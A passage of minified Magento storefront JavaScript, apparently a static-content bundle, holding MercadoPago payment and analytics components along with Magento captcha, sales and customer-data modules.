inputValue=event.target.value;if(regex.test(inputValue)){event.target.value=inputValue.replace(regex,'');this.emphasizeYapePhoneError()\nerroDiv.style.display='block';}else{erroDiv.style.display='none';this.deEmphasizeYapePhoneError()}})},});});","MercadoPago_AdbPayment/js/view/cart/summary/finance_cost.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','mage/translate'],function(Component,quote,priceUtils,totals,$t){'use strict';return Component.extend({defaults:{template:'MercadoPago_AdbPayment/cart/summary/finance_cost',active:false},totals:quote.getTotals(),initObservable(){this._super().observe(['active']);return this;},isActive(){return this.getPureValue()!==0;},getPureValue(){var financeCost=0;if(this.totals()&&totals.getSegment('finance_cost_amount')){financeCost=totals.getSegment('finance_cost_amount').value;return financeCost;}\nreturn financeCost;},customTitle(){if(this.getPureValue()>0){return $t('Finance Cost');}\nreturn $t('Discount for payment at sight');},getValue(){return this.getFormattedPrice(this.getPureValue());}});});","MercadoPago_AdbPayment/js/view/cart/totals/finance_cost.min.js":"define(['MercadoPago_AdbPayment/js/view/cart/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/checkout/cart/summary/finance_cost.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','mage/translate'],function(Component,quote,priceUtils,totals,$t){'use strict';return Component.extend({defaults:{template:'MercadoPago_AdbPayment/checkout/cart/summary/finance_cost',active:false},totals:quote.getTotals(),initObservable(){this._super().observe(['active']);return this;},isDisplayed(){return this.getPureValue()!==0;},getPureValue(){var financeCost=0;if(this.totals()&&totals.getSegment('finance_cost_amount')){financeCost=totals.getSegment('finance_cost_amount').value;return financeCost;}\nreturn financeCost;},customTitle(){if(this.getPureValue()>0){return $t('Finance Cost');}\nreturn $t('Discount for payment at sight');},getValue(){return this.getFormattedPrice(this.getPureValue());}});});","MercadoPago_AdbPayment/js/view/checkout/cart/totals/finance_cost.min.js":"define(['MercadoPago_AdbPayment/js/view/checkout/cart/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/checkout/sumary/finance_cost.min.js":"define(['MercadoPago_AdbPayment/checkout/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/melidata/melidata_client.min.js":"define([],function(){'use strict';return function(OriginalComponent){return OriginalComponent.extend({initialize:function(){this._super();if(!this.isMelidataAlreadyLoaded()){this.initializeMelidataClient();}\nsetTimeout(()=>{this.initFieldEventTracking();},100);return this;},isMelidataAlreadyLoaded:function(){const existingScript=document.getElementById('adbpayment');if(existingScript){return true;}\nreturn false;},initializeMelidataClient:function(){try{const config=this.getMelidataConfig();const script=this.createMelidataScript(config);this.appendScriptToDocument(script);}catch(error){console.warn('Failed to initialize Melidata client:',error);}},getMelidataConfig:function(){const mpData=window.checkoutConfig.payment.mercadopago_adbpayment;return{type:'buyer',siteID:mpData.mp_site_id,pluginVersion:mpData.plugin_version,platformVersion:mpData.platform_version,pageLocation:window.location.pathname.replace(/\\/$/,'')};},createMelidataScript:function(config){const script=document.createElement('script');script.setAttribute('id','adbpayment');script.src='https://http2.mlstatic.com/storage/v1/plugins/melidata/adbpayment.min.js';script.async=true;script.defer=true;script.onerror=()=>this.handleScriptError(config);script.onload=()=>this.handleScriptLoad(config);return script;},handleScriptError:function(config){const errorPayload={name:'ERR_CONNECTION_REFUSED',message:'Unable to load melidata script on page',target:'melidata_adbpayment_client',plugin:{version:config.pluginVersion,},platform:{name:'adbpayment',url:`${window.location.pathname}${window.location.search}`,version:config.platformVersion,location:config.pageLocation,},};const errorUrl='https://api.mercadopago.com/v1/plugins/melidata/errors';navigator.sendBeacon(errorUrl,JSON.stringify(errorPayload));},handleScriptLoad:function(config){window.melidata=new MelidataClient({type:config.type,siteID:config.siteID,pluginVersion:config.pluginVersion,platformVersion:config.platformVersion,pageLocation:config.pageLocation});},appendScriptToDocument:function(script){document.body.appendChild(script);}});};});","MercadoPago_AdbPayment/js/action/checkout/set-finance-cost.min.js":"define(['underscore','jquery','Magento_Checkout/js/action/get-totals','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Checkout/js/model/url-builder','Magento_Customer/js/model/customer','mage/url'],function(_,$,getTotalsAction,errorProcessor,quote,totals,urlBuilder,customer,urlFormatter){'use strict';return{financeCost(selectInstallment,rulesForFinanceCost,cardIndex,paymentMethod,onFinanceCostDefined,){var serviceUrl,payload,financeCostAmount=0,quoteId=quote.getQuoteId(),sendRulesForFinanceCost={installments:0,installment_rate:0,discount_rate:0,reimbursement_rate:false,total_amount:0,card_amount:0,card_index:0,payment_method:paymentMethod};if(totals&&totals.getSegment('finance_cost_amount')){financeCostAmount=totals.getSegment('finance_cost_amount').value;}\nif(!financeCostAmount&&!selectInstallment){return;}\n_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){sendRulesForFinanceCost={installments:keys.installments,installment_rate:keys.installment_rate,discount_rate:keys.discount_rate,reimbursement_rate:keys.reimbursement_rate,total_amount:keys.total_amount,card_amount:rulesForFinanceCost[0].total_amount,card_index:cardIndex,payment_method:paymentMethod};}});if(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/mp-set-finance-cost',{cartId:quoteId});}else{serviceUrl=urlBuilder.createUrl('/carts/mine/mp-set-finance-cost',{});}\npayload={cartId:quoteId,userSelect:{selected_installment:selectInstallment},rules:sendRulesForFinanceCost};if(payload.rules.card_amount!=payload.rules.total_amount&&typeof onFinanceCostDefined==='function'){onFinanceCostDefined(payload.rules.total_amount-payload.rules.card_amount);}\n$.ajax({url:urlFormatter.build(serviceUrl),data:JSON.stringify(payload),global:false,contentType:'application/json',type:'POST',async:true}).done(()=>{var deferred=$.Deferred();getTotalsAction([],deferred);}).fail((response)=>{errorProcessor.process(response);});}};});","MercadoPago_AdbPayment/js/mixin/field-event-tracker.min.js":"define(['jquery','mage/utils/wrapper'],function($,wrapper){'use strict';return function(targetModule){return targetModule.extend({fieldEventConfig:{trackFocus:true,trackInput:true,trackBlur:true,debounceDelay:500,enabledEvents:['blur']},initFieldEventTracking:function(){this.setupNativeFieldTracking();},setupNativeFieldTracking:function(){const self=this;const paymentCode=this.getCode();this.trackFieldEvents(`#${paymentCode}_document_identification`,'document_number');this.trackFieldEvents(`#${paymentCode}_cardholder_name`,'cardholder_name');this.trackFieldEvents(`#${paymentCode}_payer_entity_type`,'entity_type');this.trackFieldEvents(`#${paymentCode}_financial_institutions`,'financial_institution');this.trackFieldEvents('#yape-phone','yape-phone');},trackFieldEvents:function(selector,fieldName){const self=this;$(document).off('blur.mp-tracking',selector);$(document).on('blur.mp-tracking',selector,_.debounce(function(event){self.onFieldBlur(fieldName,event.target,event);},this.fieldEventConfig.debounceDelay));},onFieldBlur:function(fieldName,element,event){const value=element?element.value:(event.target?event.target.value:'');this.triggerFieldEvent('blur',{fieldName:fieldName,paymentMethod:this.getCode(),isEmpty:this.isFieldEmpty(value),},'mp_field_interaction');},triggerFieldEvent:function(eventType,data,customEventType){$(document).trigger(`mp:field:${eventType}`,[data]);if(data.fieldName&&!data.isEmpty){document.dispatchEvent(new CustomEvent('mp_field_interaction',{detail:{fieldName:data.fieldName,paymentMethod:data.paymentMethod,eventType:customEventType}}));}},isFieldEmpty:function(value){return!value||value.trim()==='';},destroy:function(){$(document).off('.mp-tracking');this._super();}});};});","Magento_Captcha/js/captcha.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.captcha',{options:{refreshClass:'refreshing',reloadSelector:'.captcha-reload',imageSelector:'.captcha-img',imageLoader:''},_create:function(){this.element.on('click',this.options.reloadSelector,$.proxy(this.refresh,this));},refresh:function(){var imageLoader=this.options.imageLoader;if(imageLoader){this.element.find(this.options.imageSelector).attr('src',imageLoader);}\nthis.element.addClass(this.options.refreshClass);$.ajax({url:this.options.url,type:'post',dataType:'json',context:this,data:{'formId':this.options.type},success:function(response){if(response.imgSrc){this.element.find(this.options.imageSelector).attr('src',response.imgSrc);}},complete:function(){this.element.removeClass(this.options.refreshClass);}});}});return $.mage.captcha;});","Magento_Captcha/js/action/refresh.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(refreshUrl,formId,imageSource){return $.ajax({url:urlBuilder.build(refreshUrl),type:'POST',data:JSON.stringify({'formId':formId}),global:false,contentType:'application/json'}).done(function(response){if(response.imgSrc){imageSource(response.imgSrc);}});};});","Magento_Captcha/js/model/captcha.min.js":"define(['jquery','ko','Magento_Captcha/js/action/refresh'],function($,ko,refreshAction){'use strict';return function(captchaData){return{formId:captchaData.formId,imageSource:ko.observable(captchaData.imageSrc),visibility:ko.observable(false),captchaValue:ko.observable(null),isRequired:ko.observable(captchaData.isRequired),isCaseSensitive:captchaData.isCaseSensitive,imageHeight:captchaData.imageHeight,refreshUrl:captchaData.refreshUrl,isLoading:ko.observable(false),timestamp:null,getFormId:function(){return this.formId;},setFormId:function(formId){this.formId=formId;},getIsVisible:function(){return this.visibility();},setIsVisible:function(flag){this.visibility(flag);},getIsRequired:function(){return this.isRequired();},setIsRequired:function(flag){this.isRequired(flag);},getIsCaseSensitive:function(){return this.isCaseSensitive;},setIsCaseSensitive:function(flag){this.isCaseSensitive=flag;},getImageHeight:function(){return this.imageHeight;},setImageHeight:function(height){this.imageHeight=height;},getImageSource:function(){return this.imageSource;},setImageSource:function(imageSource){this.imageSource(imageSource);},getRefreshUrl:function(){return this.refreshUrl;},setRefreshUrl:function(url){this.refreshUrl=url;},getCaptchaValue:function(){return this.captchaValue;},setCaptchaValue:function(value){this.captchaValue(value);},refresh:function(){var refresh,self=this;this.isLoading(true);refresh=refreshAction(this.getRefreshUrl(),this.getFormId(),this.getImageSource());$.when(refresh).done(function(){self.isLoading(false);});}};};});","Magento_Captcha/js/model/captchaList.min.js":"define(['jquery'],function($){'use strict';var captchaList=[];return{add:function(captcha){captchaList.push(captcha);},getCaptchaByFormId:function(formId){var captcha=null;$.each(captchaList,function(key,item){if(formId===item.formId){captcha=item;return false;}});return captcha;},getCaptchaList:function(){return captchaList;}};});","Magento_Captcha/js/view/checkout/defaultCaptcha.min.js":"define(['jquery','uiComponent','Magento_Captcha/js/model/captcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/customer-data','underscore'],function($,Component,Captcha,captchaList,customerData,_){'use strict';var captchaConfig;return Component.extend({defaults:{template:'Magento_Captcha/checkout/captcha'},dataScope:'global',currentCaptcha:null,subscribedFormIds:[],captchaValue:function(){return this.currentCaptcha.getCaptchaValue();},initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].captcha){captchaConfig=window[this.configSource].captcha;$.each(captchaConfig,function(formId,captchaData){var captcha;captchaData.formId=formId;captcha=Captcha(captchaData);this.checkCustomerData(formId,customerData.get('captcha')(),captcha);this.subscribeCustomerData(formId,captcha);captchaList.add(captcha);}.bind(this));}},checkCustomerData:function(formId,captchaData,captcha){if(!_.isEmpty(captchaData)&&!_.isEmpty(captchaData[formId])&&captchaData[formId].timestamp>captcha.timestamp){if(!captcha.isRequired()&&captchaData[formId].isRequired){captcha.refresh();}\ncaptcha.isRequired(captchaData[formId].isRequired);captcha.timestamp=captchaData[formId].timestamp;}},subscribeCustomerData:function(formId,captcha){if(this.subscribedFormIds.includes(formId)===false){this.subscribedFormIds.push(formId);customerData.get('captcha').subscribe(function(captchaData){this.checkCustomerData(formId,captchaData,captcha);}.bind(this));}},getIsLoading:function(){return this.currentCaptcha!==null?this.currentCaptcha.isLoading:false;},getCurrentCaptcha:function(){return this.currentCaptcha;},setCurrentCaptcha:function(captcha){this.currentCaptcha=captcha;},getFormId:function(){return this.currentCaptcha!==null?this.currentCaptcha.getFormId():null;},getIsVisible:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsVisible():false;},setIsVisible:function(flag){this.currentCaptcha.setIsVisible(flag);},isRequired:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsRequired():false;},setIsRequired:function(flag){this.currentCaptcha.setIsRequired(flag);},isCaseSensitive:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsCaseSensitive():false;},imageHeight:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageHeight():null;},getImageSource:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageSource():null;},refresh:function(){this.currentCaptcha.refresh();}});});","Magento_Captcha/js/view/checkout/loginCaptcha.min.js":"define(['Magento_Captcha/js/view/checkout/defaultCaptcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/action/login','underscore'],function(defaultCaptcha,captchaList,loginAction,_){'use strict';return defaultCaptcha.extend({initialize:function(){var self=this,currentCaptcha;this._super();currentCaptcha=captchaList.getCaptchaByFormId(this.formId);if(currentCaptcha!=null){currentCaptcha.setIsVisible(true);this.setCurrentCaptcha(currentCaptcha);loginAction.registerLoginCallback(function(loginData){if(loginData['captcha_form_id']&&loginData['captcha_form_id']===self.formId&&self.isRequired()){_.defer(self.refresh.bind(self));}});}}});});","Magento_Sales/js/gift-message.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftMessage',{options:{rowPrefix:'#order-item-row-',linkPrefix:'#order-item-gift-message-link-',duration:100,expandedClass:'expanded',expandedContentClass:'expanded-content',lastClass:'last'},_create:function(){this.element.on('click',$.proxy(this._toggleGiftMessage,this));},_toggleGiftMessage:function(event){var element=$(event.target),options=this.options,itemId=element.data('item-id'),link=$(options.linkPrefix+itemId),row=$(options.rowPrefix+itemId),region=$('#'+element.attr('aria-controls'));region.toggleClass(options.expandedContentClass,options.duration,function(){if(region.attr('aria-expanded')==='true'){region.attr('aria-expanded','false');if(region.hasClass(options.lastClass)){row.addClass(options.lastClass);}}else{region.attr('aria-expanded','true');if(region.hasClass(options.lastClass)){row.removeClass(options.lastClass);}}\nlink.toggleClass(options.expandedClass);});event.preventDefault();}});return $.mage.giftMessage;});","Magento_Sales/js/orders-returns.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.ordersReturns',{options:{zipCode:'#oar-zip',emailAddress:'#oar-email',searchType:'#quick-search-type-id'},_create:function(){$(this.options.searchType).on('change',$.proxy(this._showIdentifyBlock,this)).trigger('change');},_showIdentifyBlock:function(e){var value=$(e.target).val();$(this.options.zipCode).toggle(value==='zip');$(this.options.emailAddress).toggle(value==='email');}});return $.mage.ordersReturns;});","Magento_Sales/js/view/last-ordered-items.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','underscore'],function(Component,customerData,_){'use strict';return Component.extend({defaults:{isShowAddToCart:false},initialize:function(){this._super();this.lastOrderedItems=customerData.get('last-ordered-items');this.lastOrderedItems.subscribe(this.checkSalableItems.bind(this));this.checkSalableItems();return this;},initObservable:function(){this._super().observe('isShowAddToCart');return this;},checkSalableItems:function(){var isShowAddToCart=_.some(this.lastOrderedItems().items,{'is_saleable':true});this.isShowAddToCart(isShowAddToCart);}});});","Magento_Customer/js/address.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','jquery-ui-modules/widget','mage/translate'],function($,confirm){'use strict';$.widget('mage.address',{options:{deleteConfirmMessage:$.mage.__('Are you sure you want to delete this address?')},_create:function(){var options=this.options,addAddress=options.addAddress,deleteAddress=options.deleteAddress;if(addAddress){$(document).on('click',addAddress,this._addAddress.bind(this));}\nif(deleteAddress){$(document).on('click',deleteAddress,this._deleteAddress.bind(this));}},_addAddress:function(){window.location=this.options.addAddressLocation;},_deleteAddress:function(e){var self=this;confirm({content:this.options.deleteConfirmMessage,actions:{confirm:function(){if(typeof $(e.target).parent().data('address')!=='undefined'){window.location=self.options.deleteUrlPrefix+$(e.target).parent().data('address')+'/form_key/'+$.mage.cookies.get('form_key');}else{window.location=self.options.deleteUrlPrefix+$(e.target).data('address')+'/form_key/'+$.mage.cookies.get('form_key');}}}});return false;}});return $.mage.address;});","Magento_Customer/js/addressValidation.min.js":"define(['jquery','underscore','mageUtils','mage/translate','Magento_Checkout/js/model/postcode-validator','jquery-ui-modules/widget','validation'],function($,__,utils,$t,postCodeValidator){'use strict';$.widget('mage.addressValidation',{options:{selectors:{button:'[data-action=save-address]',zip:'#zip',country:'select[name=\"country_id\"]:visible'}},zipInput:null,countrySelect:null,_create:function(){var button=$(this.options.selectors.button,this.element);this.zipInput=$(this.options.selectors.zip,this.element);this.countrySelect=$(this.options.selectors.country,this.element);this.element.validation({submitHandler:function(form){button.attr('disabled',true);form.submit();}});this._addPostCodeValidation();},_addPostCodeValidation:function(){var self=this;this.zipInput.on('keyup',__.debounce(function(event){var valid=self._validatePostCode(event.target.value);self._renderValidationResult(valid);},500));this.countrySelect.on('change',function(){var valid=self._validatePostCode(self.zipInput.val());self._renderValidationResult(valid);});},_validatePostCode:function(postCode){var countryId=this.countrySelect.val();if(postCode===null){return true;}\nreturn postCodeValidator.validate(postCode,countryId,this.options.postCodes);},_renderValidationResult:function(valid){var warnMessage,alertDiv=this.zipInput.next();if(!valid){warnMessage=$t('Provided Zip/Postal Code seems to be invalid.');if(postCodeValidator.validatedPostCodeExample.length){warnMessage+=$t(' Example: ')+postCodeValidator.validatedPostCodeExample.join('; ')+'. ';}\nwarnMessage+=$t('If you believe it is the right one you can ignore this notice.');}\nalertDiv.children(':first').text(warnMessage);if(valid){alertDiv.hide();}else{alertDiv.show();}}});return $.mage.addressValidation;});","Magento_Customer/js/block-submit-on-send.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config){var dataForm=$('#'+config.formId);dataForm.on('submit',function(){$(this).find(':submit').attr('disabled','disabled');if(this.isValid===false){$(this).find(':submit').prop('disabled',false);}\nthis.isValid=true;});dataForm.on('invalid-form.validate',function(){$(this).find(':submit').prop('disabled',false);this.isValid=false;});};});","Magento_Customer/js/change-email-password.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.changeEmailPassword',{options:{changeEmailSelector:'[data-role=change-email]',changePasswordSelector:'[data-role=change-password]',mainContainerSelector:'[data-container=change-email-password]',titleSelector:'[data-title=change-email-password]',emailContainerSelector:'[data-container=change-email]',newPasswordContainerSelector:'[data-container=new-password]',confirmPasswordContainerSelector:'[data-container=confirm-password]',currentPasswordSelector:'[data-input=current-password]',emailSelector:'[data-input=change-email]',newPasswordSelector:'[data-input=new-password]',confirmPasswordSelector:'[data-input=confirm-password]'},_create:function(){this.element.on('change',$.proxy(function(){this._checkChoice();},this));this._checkChoice();this._bind();},_bind:function(){this._on($(this.options.emailSelector),{'change':this._updatePasswordFieldWithEmailValue,'keyup':this._updatePasswordFieldWithEmailValue,'paste':this._updatePasswordFieldWithEmailValue});},_checkChoice:function(){if($(this.options.changeEmailSelector).is(':checked')&&$(this.options.changePasswordSelector).is(':checked')){this._showAll();}else if($(this.options.changeEmailSelector).is(':checked')){this._showEmail();}else if($(this.options.changePasswordSelector).is(':checked')){this._showPassword();}else{this._hideAll();}},_showAll:function(){$(this.options.titleSelector).html(this.options.titleChangeEmailAndPassword);$(this.options.mainContainerSelector).show();$(this.options.emailContainerSelector).show();$(this.options.newPasswordContainerSelector).show();$(this.options.confirmPasswordContainerSelector).show();$(this.options.currentPasswordSelector).attr('data-validate','{required:true}').prop('disabled',false);$(this.options.emailSelector).attr('data-validate','{required:true}').prop('disabled',false);this._updatePasswordFieldWithEmailValue();$(this.options.confirmPasswordSelector).attr('data-validate','{required:true, equalTo:\"'+this.options.newPasswordSelector+'\"}').prop('disabled',false);},_hideAll:function(){$(this.options.mainContainerSelector).hide();$(this.options.emailContainerSelector).hide();$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.currentPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showEmail:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangeEmail);$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showPassword:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangePassword);$(this.options.emailContainerSelector).hide();$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);},_updatePasswordFieldWithEmailValue:function(){$(this.options.newPasswordSelector).attr('data-validate','{required:true, '+'\\'validate-customer-password\\':true, '+'\\'password-not-equal-to-user-name\\':\\''+$(this.options.emailSelector).val()+'\\'}').prop('disabled',false);}});return $.mage.changeEmailPassword;});","Magento_Customer/js/checkout-balance.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.checkoutBalance',{_create:function(){this.eventData={price:this.options.balance,totalPrice:0};this.element.on('change',$.proxy(function(e){if($(e.target).is(':checked')){this.eventData.price=-1*this.options.balance;}else{if(this.options.amountSubstracted){this.eventData.price=parseFloat(this.options.usedAmount);this.options.amountSubstracted=false;}else{this.eventData.price=parseFloat(this.options.balance);}}\nthis.element.trigger('updateCheckoutPrice',this.eventData);},this));}});return $.mage.checkoutBalance;});","Magento_Customer/js/customer-data.min.js":"define(['jquery','underscore','ko','Magento_Customer/js/section-config','mage/url','mage/storage','jquery/jquery-storageapi'],function($,_,ko,sectionConfig,url){'use strict';var options={},storage,storageInvalidation,invalidateCacheBySessionTimeOut,invalidateCacheByCloseCookieSession,dataProvider,buffer,customerData,deferred=$.Deferred();url.setBaseUrl(window.BASE_URL);options.sectionLoadUrl=url.build('customer/section/load');invalidateCacheBySessionTimeOut=function(invalidateOptions){var date;if(new Date($.localStorage.get('mage-cache-timeout'))<new Date()){storage.removeAll();}\ndate=new Date(Date.now()+parseInt(invalidateOptions.cookieLifeTime,10)*1000);$.localStorage.set('mage-cache-timeout',date);};invalidateCacheByCloseCookieSession=function(){if(!$.cookieStorage.isSet('mage-cache-sessid')){storage.removeAll();}\n$.cookieStorage.set('mage-cache-sessid',true);};dataProvider={getFromStorage:function(sectionNames){var result={};_.each(sectionNames,function(sectionName){result[sectionName]=storage.get(sectionName);});return result;},getFromServer:function(sectionNames,forceNewSectionTimestamp){var parameters;sectionNames=sectionConfig.filterClientSideSections(sectionNames);parameters=_.isArray(sectionNames)&&sectionNames.indexOf('*')<0?{sections:sectionNames.join(',')}:[];parameters['force_new_section_timestamp']=forceNewSectionTimestamp;return $.getJSON(options.sectionLoadUrl,parameters).fail(function(jqXHR){throw new Error(jqXHR);});}};ko.extenders.disposableCustomerData=function(target,sectionName){var sectionDataIds,newSectionDataIds={};target.subscribe(function(){setTimeout(function(){storage.remove(sectionName);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionDataIds,function(data,name){if(name!==sectionName){newSectionDataIds[name]=data;}});$.cookieStorage.set('section_data_ids',newSectionDataIds);},3000);});return target;};buffer={data:{},bind:function(sectionName){this.data[sectionName]=ko.observable({});},get:function(sectionName){if(!this.data[sectionName]){this.bind(sectionName);}\nreturn this.data[sectionName];},keys:function(){return _.keys(this.data);},notify:function(sectionName,sectionData){if(!this.data[sectionName]){this.bind(sectionName);}\nthis.data[sectionName](sectionData);},update:function(sections){var sectionId=0,sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sections,function(sectionData,sectionName){sectionId=sectionData['data_id'];sectionDataIds[sectionName]=sectionId;storage.set(sectionName,sectionData);storageInvalidation.remove(sectionName);buffer.notify(sectionName,sectionData);});$.cookieStorage.set('section_data_ids',sectionDataIds);},remove:function(sections){_.each(sections,function(sectionName){storage.remove(sectionName);if(!sectionConfig.isClientSideSection(sectionName)){storageInvalidation.set(sectionName,true);}});}};customerData={init:function(){var expiredSectionNames=this.getExpiredSectionNames();if(expiredSectionNames.length>0){_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});this.reload(expiredSectionNames,false);}else{_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});if(!_.isEmpty(storageInvalidation.keys())){this.reload(storageInvalidation.keys(),false);}}\nif(!_.isEmpty($.cookieStorage.get('section_data_clean'))){this.reload(sectionConfig.getSectionNames(),true);$.cookieStorage.set('section_data_clean','');}},initStorage:function(){$.cookieStorage.setConf({path:'/',expires:new Date(Date.now()+parseInt(options.cookieLifeTime,10)*1000)});storage=$.initNamespaceStorage('mage-cache-storage').localStorage;storageInvalidation=$.initNamespaceStorage('mage-cache-storage-section-invalidation').localStorage;},getExpiredSectionNames:function(){var expiredSectionNames=[],cookieSectionTimestamps=$.cookieStorage.get('section_data_ids')||{},sectionLifetime=options.expirableSectionLifetime*60,currentTimestamp=Math.floor(Date.now()/ 1000),sectionData;_.each(options.expirableSectionNames,function(sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='object'&&sectionData['data_id']+sectionLifetime<=currentTimestamp){expiredSectionNames.push(sectionName);}});_.each(cookieSectionTimestamps,function(cookieSectionTimestamp,sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='undefined'||typeof sectionData==='object'&&cookieSectionTimestamp!==sectionData['data_id']){expiredSectionNames.push(sectionName);}});expiredSectionNames=_.intersection(expiredSectionNames,sectionConfig.getSectionNames());return _.uniq(expiredSectionNames);},needReload:function(){var expiredSectionNames=this.getExpiredSectionNames();return expiredSectionNames.length>0;},getExpiredKeys:function(){return this.getExpiredSectionNames();},get:function(sectionName){return buffer.get(sectionName);},set:function(sectionName,sectionData){var data={};data[sectionName]=sectionData;buffer.update(data);},reload:function(sectionNames,forceNewSectionTimestamp){return dataProvider.getFromServer(sectionNames,forceNewSectionTimestamp).done(function(sections){$(document).trigger('customer-data-reload',[sectionNames]);buffer.update(sections);});},invalidate:function(sectionNames){var sectionDataIds,sectionsNamesForInvalidation;sectionsNamesForInvalidation=_.contains(sectionNames,'*')?sectionConfig.getSectionNames():sectionNames;$(document).trigger('customer-data-invalidate',[sectionsNamesForInvalidation]);buffer.remove(sectionsNamesForInvalidation);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionsNamesForInvalidation,function(sectionName){if(!sectionConfig.isClientSideSection(sectionName)){sectionDataIds[sectionName]+=1000;}});$.cookieStorage.set('section_data_ids',sectionDataIds);},getInitCustomerData:function(){return deferred.promise();},onAjaxComplete:function(jsonResponse,settings){var sections,redirects;if(settings.type.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(settings.url);if(sections&&sections.length){this.invalidate(sections);redirects=['redirect','backUrl'];if(_.isObject(jsonResponse)&&!_.isEmpty(_.pick(jsonResponse,redirects))){return;}\nthis.reload(sections,true);}}},'Magento_Customer/js/customer-data':function(settings){options=settings;customerData.initStorage();invalidateCacheBySessionTimeOut(settings);invalidateCacheByCloseCookieSession();customerData.init();deferred.resolve();}};$(document).on('ajaxComplete',function(event,xhr,settings){customerData.onAjaxComplete(xhr.responseJSON,settings);});$(document).on('submit',function(event){var sections;if(event.target.method.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(event.target.action);if(sections){customerData.invalidate(sections);}}});return customerData;});","Magento_Customer/js/customer-global-session-loader.min.js":"define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';return function(){var customer;if($('.customer-menu').length>0){customer=customerData.get('customer');customerData.getInitCustomerData().done(function(){if(!customer().firstname){customerData.reload([],false);}});}};});","Magento_Customer/js/invalidation-processor.min.js":"define(['underscore','uiElement','Magento_Customer/js/customer-data'],function(_,Element,customerData){'use strict';return Element.extend({initialize:function(){this._super();this.process(customerData);},process:function(customerDataObject){_.each(this.invalidationRules,function(rule,ruleName){_.each(rule,function(ruleArgs,rulePath){require([rulePath],function(Rule){var currentRule=new Rule(ruleArgs);if(!_.isFunction(currentRule.process)){throw new Error('Rule '+ruleName+' should implement invalidationProcessor interface');}\ncurrentRule.process(customerDataObject);});});});}});});","Magento_Customer/js/logout-redirect.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(data){$($.mage.redirect(data.url,'assign',5000));};});","Magento_Customer/js/password-strength-indicator.min.js":"define(['jquery','Magento_Customer/js/zxcvbn','mage/translate','mage/validation'],function($,zxcvbn,$t){'use strict';$.widget('mage.passwordStrengthIndicator',{options:{cache:{},passwordSelector:'[type=password]',passwordStrengthMeterSelector:'[data-role=password-strength-meter]',passwordStrengthMeterLabelSelector:'[data-role=password-strength-meter-label]',formSelector:'form',emailSelector:'input[type=\"email\"]'},_create:function(){this.options.cache.input=$(this.options.passwordSelector,this.element);this.options.cache.meter=$(this.options.passwordStrengthMeterSelector,this.element);this.options.cache.label=$(this.options.passwordStrengthMeterLabelSelector,this.element);this.options.cache.email=$(this.options.formSelector).find(this.options.emailSelector);this._bind();},_bind:function(){this._on(this.options.cache.input,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});if(this.options.cache.email.length){this._on(this.options.cache.email,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});}},_calculateStrength:function(){var 